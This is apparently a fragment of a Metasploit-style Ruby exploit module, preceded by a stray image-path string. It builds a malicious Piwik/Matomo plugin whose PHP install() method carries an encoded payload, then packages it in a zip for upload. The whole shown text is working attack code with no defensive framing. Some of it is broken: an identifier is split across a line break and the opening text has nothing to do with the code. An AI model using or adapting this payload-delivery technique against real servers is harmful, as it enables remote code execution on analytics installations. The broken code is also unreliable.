 def generate_plugin(plugin_name)
plugin_json = %Q|{
"name": "#{plugin_name}",
"description": "#{plugin_name}",
"version": "#{Rex::Text.rand_text_numeric(1)}.#{Rex::Text.rand_text_numeri
c(1)}.#{Rex::Text.rand_text_numeric(2)}",
"theme": false
}|
plugin_script = %Q|<?php
namespace Piwik\\Plugins\\#{plugin_name};
class #{plugin_name} extends \\Piwik\\Plugin {
public function install()
{
#{payload.encoded}
}
}
|
print_status("data:#{payload.encoded}")
zip = Rex::Zip::Archive.new(Rex::Zip::CM_STORE)
zip.add_file("#{plugin_name}/#{plugin_name}.php", plugin_script)